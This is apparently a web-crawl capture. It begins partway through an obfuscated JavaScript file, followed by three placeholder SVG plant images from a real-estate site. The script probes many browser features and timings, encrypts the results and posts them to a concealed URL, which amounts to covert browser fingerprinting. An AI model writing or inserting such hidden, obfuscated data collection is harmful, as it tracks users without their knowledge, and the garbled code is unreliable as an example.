        sKUubF[PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23];
      }
    } catch (ihMXIf) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x3d])] = sKUubF[PbUgrB(Fh4A2o[0x3d])] || Fh4A2o[0x23]);
    }
    return sKUubF;
  }
  async function eFck9XC() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3ae])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x73])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3ae])] = window[PbUgrB(Fh4A2o[0x3ba])] === Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x73])] = typeof PublicKeyCredential !== PbUgrB(Fh4A2o[0xa2]) && typeof navigator[PbUgrB(0x926)]?.create === PbUgrB(Fh4A2o[0x17b]));
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function vihAU1() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    try {
      sKUubF[PbUgrB(Fh4A2o[0x3d])] = PbUgrB(Fh4A2o[0x237]) in navigator;
    } catch (ac32cn) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = ac32cn[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  await Promise[PbUgrB(0x927)]([(async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bb])] = await G_Xwqr(OvJEV_, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x928), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bc])] = await G_Xwqr(D1PIq8, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x929), bTCLRKa);
  })(), (async () => {
    Object[PbUgrB(Fh4A2o[0x2e6])](DAyKkN[PbUgrB(Fh4A2o[0x332])], await G_Xwqr(ZJ3lLS, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x92a), bTCLRKa));
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3bd])] = await G_Xwqr(VO73unn, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x92b), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3be])] = await G_Xwqr(NmzAI24, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92c), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3bf])] = await G_Xwqr(arKNW1D, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92d), bTCLRKa);
  })(), (async () => {
    try {
      DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c0])] = await G_Xwqr(ZIrnrS8, ihMXIf * Fh4A2o[0x15], PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x92e), bTCLRKa);
    } catch (sKUubF) {
      kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c1])] = sKUubF[PbUgrB(Fh4A2o[0x9b])], DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c0])] = PbUgrB(Fh4A2o[0x9d]) + sKUubF[PbUgrB(Fh4A2o[0x9b])]);
    }
  })(), (async () => {
    const sKUubF = await G_Xwqr(H_w5gL, ihMXIf, {
      [PbUgrB(Fh4A2o[0x115])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      },
      [PbUgrB(Fh4A2o[0x116])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }
    }, PbUgrB(0x92f), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x115])] = sKUubF[PbUgrB(Fh4A2o[0x115])], DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x116])] = sKUubF[PbUgrB(Fh4A2o[0x116])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c3])] = await G_Xwqr(TQafJxc, dg6iNU7, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x930), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x332])][PbUgrB(Fh4A2o[0x3c4])] = await G_Xwqr(pwNcUA, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x931), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c5])] = await G_Xwqr(FjxAvvK, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x932), bTCLRKa);
  })(), (async () => {
    const sKUubF = await G_Xwqr(H6FsGg, ihMXIf, {
      [PbUgrB(0x933)]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(0x934)]: Fh4A2o[0x2a]
    }, PbUgrB(0x935), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c6])] = sKUubF[PbUgrB(Fh4A2o[0x14f])], DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(0x936)] = sKUubF[PbUgrB(Fh4A2o[0x150])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c7])] = await G_Xwqr(mxxWBP, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x937), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c8])] = await G_Xwqr(ZenJKQ, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x938), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3c9])] = await G_Xwqr(oG7jOwB, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x939), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c2])][PbUgrB(Fh4A2o[0x3ca])] = await G_Xwqr(ywW46gQ, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x93a), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x39a])] = await G_Xwqr(KXsegT, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93b), bTCLRKa);
  })(), (async () => {
    const sKUubF = await G_Xwqr(oGCSJrh, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3cb])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      },
      [PbUgrB(Fh4A2o[0x3cc])]: {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }
    }, PbUgrB(0x93c), bTCLRKa);
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3cc])] = sKUubF[PbUgrB(Fh4A2o[0x3cd])], DAyKkN[PbUgrB(Fh4A2o[0x3cb])] = sKUubF[PbUgrB(Fh4A2o[0x3ce])]);
  })(), (async () => {
    const sKUubF = await faaAwc();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19d])] = sKUubF[PbUgrB(Fh4A2o[0x19d])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19b])] = sKUubF[PbUgrB(Fh4A2o[0x19b])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19e])] = sKUubF[PbUgrB(Fh4A2o[0x19e])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x19c])] = sKUubF[PbUgrB(Fh4A2o[0x19c])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x3e])] = sKUubF[PbUgrB(Fh4A2o[0x3e])], DAyKkN[PbUgrB(Fh4A2o[0x3cf])][PbUgrB(Fh4A2o[0x3d0])] = await G_Xwqr(MmFt5aM, ihMXIf, [PbUgrB(Fh4A2o[0x1a5])], PbUgrB(0x93d), bTCLRKa));
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3c])] = await G_Xwqr(KS95KoW, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93e), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d1])] = await G_Xwqr(ZG2GOvt, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x93f), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d2])] = await G_Xwqr(MwFuHzT, ihMXIf * Fh4A2o[0x15], {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x940), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d3])] = await _RqS09_();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x1bd])] = await G_Xwqr(ZTcaEBe, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x941), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d4])] = await G_Xwqr(bZBDsFe, ihMXIf, {
      [PbUgrB(Fh4A2o[0x22c])]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    }, PbUgrB(0x942), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d5])] = await G_Xwqr(IiDrbzJ, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x943), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d6])] = await G_Xwqr(Y_5sOH, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x944), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d7])] = await rg1SNo();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d8])] = await C6zevg();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x1c3])] = await G_Xwqr(o7wwue, ihMXIf, {
      [PbUgrB(0x945)]: PbUgrB(Fh4A2o[0x1a5]),
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    }, PbUgrB(0x946), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3d9])] = await qNN8hse();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3da])] = await sZO8yR();
  })(), (async () => {
    const sKUubF = await guuebT();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x35a])] = sKUubF, DAyKkN[PbUgrB(Fh4A2o[0x36f])] = sKUubF[PbUgrB(Fh4A2o[0x36f])], DAyKkN[PbUgrB(Fh4A2o[0x36e])] = sKUubF[PbUgrB(Fh4A2o[0x36e])]);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3db])] = await qTbtMl8();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3dc])] = await izEHgE1();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3dd])] = await G_Xwqr(F4RXhGE, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x947), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3de])] = await Lh0Au8E();
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x3df])] = await G_Xwqr(eFck9XC, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x948), bTCLRKa);
  })(), (async () => {
    DAyKkN[PbUgrB(Fh4A2o[0x236])] = await G_Xwqr(vihAU1, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x949), bTCLRKa);
  })()]);
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = await G_Xwqr(GvR__F, KAriGNs, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94a), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x94b) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    const eGyU8K = performance[PbUgrB(Fh4A2o[0xb3])]();
    kjYRdQJ(DAyKkN[PbUgrB(Fh4A2o[0x3e0])][PbUgrB(Fh4A2o[0x3e1])] = await eMLfwZ(), bTCLRKa[PbUgrB(0x94c)] = performance[PbUgrB(Fh4A2o[0xb3])]() - eGyU8K);
  } catch (M6xyn_) {
    if (!DAyKkN[PbUgrB(Fh4A2o[0x3e0])]) {
      DAyKkN[PbUgrB(Fh4A2o[0x3e0])] = {};
    }
    DAyKkN[PbUgrB(Fh4A2o[0x3e0])][PbUgrB(Fh4A2o[0x3e1])] = {
      [PbUgrB(Fh4A2o[0x3b])]: M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e2])] = await G_Xwqr(kkfeHZ, dg6iNU7, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94d), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e2])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x94e) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e3])] = await G_Xwqr(vHuhbF, ihMXIf, {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
    }, PbUgrB(0x94f), bTCLRKa);
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e3])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x950) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  try {
    DAyKkN[PbUgrB(Fh4A2o[0x3e4])] = await Bp2r1b();
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x3e4])] = {
      [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(0x951) + M6xyn_[PbUgrB(Fh4A2o[0x9b])]
    };
  }
  bTCLRKa[PbUgrB(0x952)] = performance[PbUgrB(Fh4A2o[0xb3])]();
  try {
    await RUW1cr;
  } catch (M6xyn_) {
    DAyKkN[PbUgrB(Fh4A2o[0x40])][PbUgrB(0x953)] = M6xyn_[PbUgrB(Fh4A2o[0x9b])];
  }
  kjYRdQJ(bTCLRKa[PbUgrB(Fh4A2o[0x3e5])] = performance[PbUgrB(Fh4A2o[0xb3])](), bTCLRKa[PbUgrB(Fh4A2o[0x1a4])] = bTCLRKa[PbUgrB(Fh4A2o[0x3e5])] - bTCLRKa[PbUgrB(Fh4A2o[0x16f])]);
  try {
    return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(JSON[PbUgrB(Fh4A2o[0x392])](DAyKkN)));
  } catch (M6xyn_) {
    try {
      const dXz3zw = {
        [PbUgrB(Fh4A2o[0x152])]: PbUgrB(0x956),
        [PbUgrB(0x957)]: M6xyn_[PbUgrB(Fh4A2o[0x9b])],
        [PbUgrB(0x958)]: bTCLRKa,
        [PbUgrB(Fh4A2o[0x2a9])]: navigator[PbUgrB(Fh4A2o[0x2a9])] || PbUgrB(Fh4A2o[0xa9])
      };
      return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(JSON[PbUgrB(Fh4A2o[0x392])](dXz3zw)));
    } catch (lTyghjg) {
      return i7P8DES(PbUgrB(Fh4A2o[0x3e6]), encodeURIComponent(PbUgrB(0x959) + lTyghjg[PbUgrB(Fh4A2o[0x9b])] + "\"}"));
    }
  }
}
function i7P8DES(sKUubF, oseWkx) {
  var A3EKdql = [],
    PbUgrB = Fh4A2o[0x0],
    ac32cn,
    ybmWsmc = "";
  for (var _TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x39]; _TE_oq++) A3EKdql[_TE_oq] = _TE_oq;
  for (_TE_oq = Fh4A2o[0x0]; _TE_oq < Fh4A2o[0x39]; _TE_oq++) {
    kjYRdQJ(PbUgrB = (PbUgrB + A3EKdql[_TE_oq] + sKUubF[qZIiPW(Fh4A2o[0x3e8])](_TE_oq % sKUubF[qZIiPW(Fh4A2o[0x3e7])])) % Fh4A2o[0x39], ac32cn = A3EKdql[_TE_oq], A3EKdql[_TE_oq] = A3EKdql[PbUgrB], A3EKdql[PbUgrB] = ac32cn);
  }
  kjYRdQJ(_TE_oq = Fh4A2o[0x0], PbUgrB = Fh4A2o[0x0]);
  for (var ihMXIf = Fh4A2o[0x0]; ihMXIf < oseWkx[qZIiPW(Fh4A2o[0x3e7])]; ihMXIf++) {
    kjYRdQJ(_TE_oq = (_TE_oq + Fh4A2o[0x1]) % Fh4A2o[0x39], PbUgrB = (PbUgrB + A3EKdql[_TE_oq]) % Fh4A2o[0x39], ac32cn = A3EKdql[_TE_oq], A3EKdql[_TE_oq] = A3EKdql[PbUgrB], A3EKdql[PbUgrB] = ac32cn, ybmWsmc += String[qZIiPW(0x95b)](oseWkx[qZIiPW(Fh4A2o[0x3e8])](ihMXIf) ^ A3EKdql[(A3EKdql[_TE_oq] + A3EKdql[PbUgrB]) % Fh4A2o[0x39]]));
  }
  return ybmWsmc;
}
async function RUW1cr() {
  try {
    let sKUubF = await bTCLRKa(),
      oseWkx = new Date()[qZIiPW(Fh4A2o[0x3f5])](),
      A3EKdql = (G_Xwqr = [oseWkx], new DAyKkN(qZIiPW(Fh4A2o[0x3e9]), qZIiPW(Fh4A2o[0x3eb]), qZIiPW(Fh4A2o[0x3ec]))[qZIiPW(Fh4A2o[0x3ed])]),
      PbUgrB = [];
    for (let ac32cn = Fh4A2o[0x0]; ac32cn < sKUubF[qZIiPW(Fh4A2o[0x3e7])]; ac32cn++) {
      let ybmWsmc = A3EKdql[ac32cn % A3EKdql[qZIiPW(Fh4A2o[0x3e7])]];
      PbUgrB[qZIiPW(0x960)](ybmWsmc ^ sKUubF[qZIiPW(Fh4A2o[0x3e8])](ac32cn));
    }
    let _TE_oq = (G_Xwqr = [PbUgrB], DAyKkN(qZIiPW(Fh4A2o[0x3ea]), qZIiPW(Fh4A2o[0x3eb]), qZIiPW(Fh4A2o[0x3ec]))[qZIiPW(Fh4A2o[0x3ed])]);
    const ihMXIf = new XMLHttpRequest();
    kjYRdQJ(ihMXIf[qZIiPW(Fh4A2o[0x3f0])](qZIiPW(Fh4A2o[0x3f1]), qZIiPW(Fh4A2o[0x3f2])), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(Fh4A2o[0x3f4]), oseWkx[qZIiPW(Fh4A2o[0x3f6])]()), ihMXIf[qZIiPW(Fh4A2o[0x3f7])](_TE_oq));
  } catch (dg6iNU7) {
    try {
      const KAriGNs = JSON[qZIiPW(0x968)]({
          [qZIiPW(0x969)]: qZIiPW(0x96a),
          [qZIiPW(Fh4A2o[0x3ee])]: dg6iNU7[qZIiPW(Fh4A2o[0x3ee])],
          [qZIiPW(Fh4A2o[0x3ef])]: dg6iNU7[qZIiPW(Fh4A2o[0x3ef])] ? dg6iNU7[qZIiPW(Fh4A2o[0x3ef])][qZIiPW(0x96d)](Fh4A2o[0x0], Fh4A2o[0x55]) : qZIiPW(0x96e)
        }),
        ihMXIf = new XMLHttpRequest();
      kjYRdQJ(ihMXIf[qZIiPW(Fh4A2o[0x3f0])](qZIiPW(Fh4A2o[0x3f1]), qZIiPW(Fh4A2o[0x3f2])), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(Fh4A2o[0x3f4]), new Date()[qZIiPW(Fh4A2o[0x3f5])]()[qZIiPW(Fh4A2o[0x3f6])]()), ihMXIf[qZIiPW(Fh4A2o[0x3f3])](qZIiPW(0x96f), qZIiPW(0x970)), ihMXIf[qZIiPW(Fh4A2o[0x3f7])](KAriGNs));
    } catch (dcAJl5E) {}
  }
}
function kjYRdQJ() {
  kjYRdQJ = function () {};
}
RUW1cr()[qZIiPW(0x971)](Fh4A2o => {});


--- FILE ---
content_type: image/svg+xml
request_url: https://canopybabcockranch.com/assets/images/azalea_single11.svg
body_size: 41432
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 998 626">
  <rect x="-5.45" y="-5.45" width="1008.49" height="636.14" style="fill: #fff;"/>
  <image width="637" height="579" transform="translate(259.07 94.91) scale(.75)" xlink:href="[data-uri]"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://canopybabcockranch.com/assets/images/coral_single11.svg
body_size: 28976
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 998 626">
  <rect x="-5.45" y="-5.45" width="1008.49" height="636.14" style="fill: #fff;"/>
  <image width="408" height="578" transform="translate(345.5 95.54) scale(.75)" xlink:href="[data-uri]"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://canopybabcockranch.com/assets/images/magnolia_single11.svg
body_size: 39165
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 998 626">
  <rect x="-5.45" y="-5.45" width="1008.49" height="636.14" style="fill: #fff;"/>
  <image width="583" height="589" transform="translate(281.39 93.15) scale(.75)" xlink:href="[data-uri]"/>
</svg>